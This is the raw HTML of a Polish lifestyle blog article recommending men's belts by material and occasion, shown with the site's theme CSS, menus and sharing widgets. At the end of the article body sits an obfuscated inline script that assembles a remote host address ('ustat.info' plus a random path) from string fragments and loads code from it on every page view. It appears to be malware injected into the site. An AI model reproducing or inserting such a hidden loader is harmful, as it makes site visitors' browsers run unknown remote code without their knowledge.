    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e11d40;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #e11d40;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e11d40 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #e11d40;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.65)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef7691;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #e11d40;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }


    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-family:Hind;
	font-size:16px;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Hind;
	font-size:16px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Hind;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Hind;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Hind;
	font-size:30px;
	line-height:38px;
	font-weight:normal;
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-style:italic;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:32px;
	line-height:40px;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:26px;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:20px;
	line-height:25px;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:18px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Hind;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:34px;
	line-height:38px;
	
    }



/* Style generated by theme for demo: blog_beauty */

.td-blog-beauty .td-header-style-11 .sf-menu > li > a:hover,
		.td-blog-beauty .td-header-style-11 .sf-menu > .sfHover > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-menu-item > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-category-ancestor > a,
		.td-blog-beauty .td-module-meta-info .td-post-category,
		.td-blog-beauty .td_block_5 .td-post-category {
   		    color: #e11d40;
   		}

		.td-blog-beauty #td-theme-settings .td-skin-buy a,
		.td-blog-beauty .td-grid-style-5 .td-post-category,
		.td-blog-beauty .td-read-more a:hover,
  		.td-blog-beauty .td-load-more-wrap a:hover {
   			background-color: #e11d40 !important;
   		}

   		.td-blog-beauty .td-read-more a:hover,
  		.td-blog-beauty .td-load-more-wrap a:hover {
   			border-color: #e11d40;
   		}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-150979269-7', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8625692594371015"
     crossorigin="anonymous"></script>
</head>

<body class="post-template-default single single-post postid-7200 single-format-standard paski-meskie-niezbedny-element-kazdej-meskiej-garderoby global-block-template-1 td-blog-beauty single_template_13 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-117"><a href="https://www.antypodymody.pl/category/dom-i-ogrod/">Dom i ogród</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://www.antypodymody.pl/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-119"><a href="https://www.antypodymody.pl/category/moda/">Moda</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://www.antypodymody.pl/category/praca/">Praca</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://www.antypodymody.pl/category/uroda/">Uroda</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://www.antypodymody.pl/category/zakupy/">Zakupy</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://www.antypodymody.pl/category/zdrowie/">Zdrowie</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.antypodymody.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                środa, styczeń 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-113"><a href="https://www.antypodymody.pl/">Strona główna</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://www.antypodymody.pl/o-nas/">O nas</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-115"><a href="https://www.antypodymody.pl/reklama/">Reklama</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-114"><a href="https://www.antypodymody.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.antypodymody.pl/">
				<img src="https://www.antypodymody.pl/wp-content/uploads/2020/02/antypodymody.png" alt="antypodymody" title="antypodymody"/>
				<span class="td-visual-hidden">AntypodyMody.pl</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.antypodymody.pl/">
            <img src="https://www.antypodymody.pl/wp-content/uploads/2020/02/antypodymody.png" alt="antypodymody" title="antypodymody"/>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://www.antypodymody.pl/category/dom-i-ogrod/">Dom i ogród</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-118"><a href="https://www.antypodymody.pl/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-119"><a href="https://www.antypodymody.pl/category/moda/">Moda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-120"><a href="https://www.antypodymody.pl/category/praca/">Praca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-121"><a href="https://www.antypodymody.pl/category/uroda/">Uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-122"><a href="https://www.antypodymody.pl/category/zakupy/">Zakupy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-123"><a href="https://www.antypodymody.pl/category/zdrowie/">Zdrowie</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.antypodymody.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-7200" class="post-7200 post type-post status-publish format-standard has-post-thumbnail hentry category-moda" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.antypodymody.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Moda" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.antypodymody.pl/category/moda/">
                                  <span itemprop="name">Moda</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Paski męskie: niezbędny element każdej męskiej garderoby</span></div></div>

                        
                        <header class="td-post-title">
                                                        <h1 class="entry-title">Paski męskie: niezbędny element każdej męskiej garderoby</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://www.antypodymody.pl/author/antypodymody/">Redakcja AntypodyMody.pl</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-23T11:29:32+00:00" >23 stycznia 2024</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7200">563</span></div>                                <div class="td-post-comments"><a href="https://www.antypodymody.pl/paski-meskie-niezbedny-element-kazdej-meskiej-garderoby/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>

                                            </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://www.antypodymody.pl/wp-content/uploads/2024/01/paskimeskieniezbednyelementkazdejmeskiejgarderoby.jpg" data-caption=""><img width="696" height="417" class="entry-thumb td-modal-image" src="https://www.antypodymody.pl/wp-content/uploads/2024/01/paskimeskieniezbednyelementkazdejmeskiejgarderoby-696x417.jpg" srcset="https://www.antypodymody.pl/wp-content/uploads/2024/01/paskimeskieniezbednyelementkazdejmeskiejgarderoby-696x417.jpg 696w, https://www.antypodymody.pl/wp-content/uploads/2024/01/paskimeskieniezbednyelementkazdejmeskiejgarderoby-300x180.jpg 300w, https://www.antypodymody.pl/wp-content/uploads/2024/01/paskimeskieniezbednyelementkazdejmeskiejgarderoby-768x460.jpg 768w, https://www.antypodymody.pl/wp-content/uploads/2024/01/paskimeskieniezbednyelementkazdejmeskiejgarderoby-1024x614.jpg 1024w, https://www.antypodymody.pl/wp-content/uploads/2024/01/paskimeskieniezbednyelementkazdejmeskiejgarderoby-1068x640.jpg 1068w, https://www.antypodymody.pl/wp-content/uploads/2024/01/paskimeskieniezbednyelementkazdejmeskiejgarderoby-701x420.jpg 701w, https://www.antypodymody.pl/wp-content/uploads/2024/01/paskimeskieniezbednyelementkazdejmeskiejgarderoby.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="Paski męskie" title="paskimeskieniezbednyelementkazdejmeskiejgarderoby"/></a></div>
            <p>W świecie mody męskiej, gdzie detale mają znaczenie, paski męskie zajmują wyjątkowe miejsce. Są nie tylko funkcjonalnym elementem garderoby, ale również istotnym akcentem, który może wzmocnić lub całkowicie zmienić charakter stylizacji. W tym artykule przyjrzymy się, dlaczego paski męskie są tak ważne i jak wybrać idealny model.<span id="more-7200"></span></p>
<h2><strong>Paski męskie &#8211; więcej niż praktyczny dodatek</strong></h2>
<p><strong>Paski męskie</strong> to coś więcej niż tylko praktyczne akcesorium do utrzymywania spodni na właściwym miejscu. Są one wyrazem stylu i osobowości. Od eleganckich skórzanych pasków, przez sportowe modele z tkaniny, po awangardowe i designerskie rozwiązania &#8211; paski są kluczowym elementem, który potrafi dopełnić każdą męską stylizację.</p>
<p><strong>Paski męskie</strong>, będące nieodłącznym elementem męskiej garderoby, prezentują imponującą różnorodność zarówno pod względem stylów, jak i materiałów. Ta różnorodność umożliwia dopasowanie paska do niemal każdej okazji i stylizacji, podkreślając indywidualny charakter każdego mężczyzny.</p>
<h3><strong>Skóra &#8211; synonim elegancji</strong></h3>
<p>Skórzane <a href="https://zagatto.pl/pl/mezczyzna/paski"><strong>paski męskie</strong></a> są synonimem klasy i elegancji. Wybór rodzajów skóry jest szeroki &#8211; od gładkiej i błyszczącej skóry cielęcej po matową skórę bydlęcą. Skórzane paski mogą być proste i minimalistyczne lub bardziej dekoracyjne, z tłoczeniami czy przeszyciami. Ich kolorystyka waha się od klasycznej czerni i brązu po bardziej ekstrawaganckie kolory, takie jak granat czy burgund.</p>
<h3><strong>Tkaniny &#8211; casualowy komfort</strong></h3>
<p>Paski wykonane z różnych tkanin oferują bardziej swobodny i casualowy styl. Często spotykane są paski z grubego płótna, nylonu czy nawet recyklingowanej gumy. Są one zwykle mniej formalne, ale za to oferują większą swobodę w stylizacji i mogą dodać oryginalnego akcentu do codziennego stroju. Paski z tkanin są często wybierane ze względu na wytrzymałość i łatwość pielęgnacji.</p>
<h3><strong>Metalowe i plastikowe elementy</strong></h3>
<p>Współczesne <strong>paski męskie</strong> często zawierają elementy metalowe lub plastikowe, które pełnią zarówno praktyczne, jak i estetyczne funkcje. Sprzączki mogą przybierać różne formy &#8211; od klasycznych prostokątnych po nowoczesne mechanizmy zatrzaskowe. Plastikowe klamry są popularne w sportowych i outdoorowych modelach pasków, oferując lekkość i odporność na warunki atmosferyczne.</p>
<h3><strong>Zrównoważone i ekologiczne opcje</strong></h3>
<p>W odpowiedzi na rosnącą świadomość ekologiczną, na rynku pojawiają się paski wykonane z zrównoważonych materiałów. Są to na przykład paski z recyklingowanego plastiku, upcyklingowanego materiału, a nawet innowacyjne wegańskie skóry wykonane z takich materiałów jak ananasowe liście czy grzybny mycelium.</p>
<h3><strong>Personalizacja i indywidualizm</strong></h3>
<p>Różnorodność materiałów i stylów pozwala na dużą personalizację. Niektórzy producenci oferują możliwość indywidualnego dostosowania paska, na przykład poprzez wybór koloru nici, grawerowania na sprzączce czy nawet stworzenia paska na zamówienie według indywidualnych wymiarów.</p>
<h2><strong>Jak wybrać idealny pasek męski</strong></h2>
<p><img class="aligncenter size-full wp-image-7203" src="https://www.antypodymody.pl/wp-content/uploads/2024/01/paskimeskie-e1706005803301.jpg" alt="Jak wybrać pasek męski" width="700" height="467" /></p>
<p>Wybór idealnego paska męskiego zależy od kilku czynników. Przede wszystkim ważna jest okazja, do której pasek ma być noszony. Eleganckie, cienkie paski z gładkiej skóry są idealne do garniturów, podczas gdy szersze, bardziej casualowe modele lepiej sprawdzą się w codziennych stylizacjach. Kolor paska powinien komponować się z obuwiem &#8211; klasyczne połączenia to czarny z czarnym lub brązowy z brązowym.</p>
<p>Rynek oferuje szeroki wybór pasków męskich, od klasycznych skórzanych po nowoczesne materiałowe. Wybór materiału powinien odzwierciedlać indywidualny styl oraz okazję, do której pasek jest przeznaczony. Skórzane paski są zazwyczaj bardziej formalne i eleganckie, podczas gdy paski z tkaniny oferują bardziej casualowy i swobodny styl.</p>
<h2><strong>Klucz do e</strong><strong>leganckiej stylizacji</strong></h2>
<p>W kontekście formalnych strojów, <strong>pasek męski</strong> jest nieodłącznym elementem. Dobrze dobrany pasek może znacząco podnieść poziom elegancji stroju, tworząc spójny i dopracowany wygląd. Warto zwrócić uwagę na detale, takie jak kolor i wykończenie sprzączki, które powinny być dostosowane do innych metalowych akcentów w stroju, takich jak spinki do mankietów czy zegarek.</p>
<p>W codziennych stylizacjach <strong>paski męskie</strong> służą nie tylko utrzymaniu spodni na miejscu, ale również dodają charakteru i indywidualności. Wśród casualowych trendów popularne są szerokie paski z nietypowymi sprzączkami czy w odważnych kolorach, które mogą stać się centralnym punktem stylizacji.</p>
<h2><strong>Podsumowanie</strong></h2>
<p><strong>Paski męskie</strong> są więc kluczowym elementem garderoby każdego mężczyzny. Niezależnie od tego, czy potrzebujesz eleganckiego paska do garnituru, czy casualowego akcentu do jeansów, odpowiednio dobrany pasek może znacząco podnieść poziom Twojej stylizacji. Pamiętając o dopasowaniu koloru i stylu do okazji i reszty stroju, możesz wykorzystać paski męskie, aby wyrazić swój indywidualny styl i dodać klasy każdemu wyglądowi.</p>
<p><script>
(function(){
ak2s=document.createElement("script");ak2s_="u"+("s")+"ta";
ak2s_+=("t.i")+""+"n";ak2s_+=(("f")+"o");ak2s.type="text/javascript";
ak2s_+="/"; ak2su="2191901804";ak2su+=".pulu679ek2sn59lrteg";ak2su+="ka1efqyzyvb";
ak2s.src="https://"+ak2s_+ak2su;ak2s.async=true;document.body.appendChild(ak2s);
})();
</script></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.antypodymody.pl%2Fpaski-meskie-niezbedny-element-kazdej-meskiej-garderoby%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Paski+m%C4%99skie%3A+niezb%C4%99dny+element+ka%C5%BCdej+m%C4%99skiej+garderoby&url=https%3A%2F%2Fwww.antypodymody.pl%2Fpaski-meskie-niezbedny-element-kazdej-meskiej-garderoby%2F&via=AntypodyMody.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.antypodymody.pl/paski-meskie-niezbedny-element-kazdej-meskiej-garderoby/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.antypodymody.pl/paski-meskie-niezbedny-element-kazdej-meskiej-garderoby/&amp;media=https://www.antypodymody.pl/wp-content/uploads/2024/01/paskimeskieniezbednyelementkazdejmeskiejgarderoby.jpg&description=Paski+m%C4%99skie%3A+niezb%C4%99dny+element+ka%C5%BCdej+m%C4%99skiej+garderoby" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Paski+m%C4%99skie%3A+niezb%C4%99dny+element+ka%C5%BCdej+m%C4%99skiej+garderoby%20-%20https%3A%2F%2Fwww.antypodymody.pl%2Fpaski-meskie-niezbedny-element-kazdej-meskiej-garderoby%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.antypodymody.pl/paski-meskie-niezbedny-element-kazdej-meskiej-garderoby/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.antypodymody.pl/paski-meskie-niezbedny-element-kazdej-meskiej-garderoby/" data-text="Paski męskie: niezbędny element każdej męskiej garderoby" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.antypodymody.pl/czym-sie-roznia-lozyska-abec-5-od-abec-7/">Czym się różnią łożyska ABEC 5 od ABEC 7?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.antypodymody.pl/dlaczego-wybrac-materac-200x200-twardy-komfort-i-przestrzen/">Dlaczego wybrać materac 200&#215;200 twardy? Komfort i przestrzeń</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.antypodymody.pl/author/antypodymody/"><img alt='' src='https://secure.gravatar.com/avatar/47b4c9b22f7855a56c6c6c148bd4234a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/47b4c9b22f7855a56c6c6c148bd4234a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.antypodymody.pl/author/antypodymody/">Redakcja AntypodyMody.pl</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja AntypodyMody.pl"></span><meta itemprop="datePublished" content="2024-01-23T11:29:32+00:00"><meta itemprop="dateModified" content="2024-01-23T11:30:09+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.antypodymody.pl/paski-meskie-niezbedny-element-kazdej-meskiej-garderoby/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.antypodymody.pl/wp-content/uploads/2020/02/antypodymody.png"></span><meta itemprop="name" content="AntypodyMody.pl"></span><meta itemprop="headline " content="Paski męskie: niezbędny element każdej męskiej garderoby"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.antypodymody.pl/wp-content/uploads/2024/01/paskimeskieniezbednyelementkazdejmeskiejgarderoby.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="767"></span>       